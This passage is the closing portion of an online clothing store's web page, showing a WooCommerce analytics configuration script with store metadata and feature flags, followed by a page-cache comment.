				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 09:56:57 -->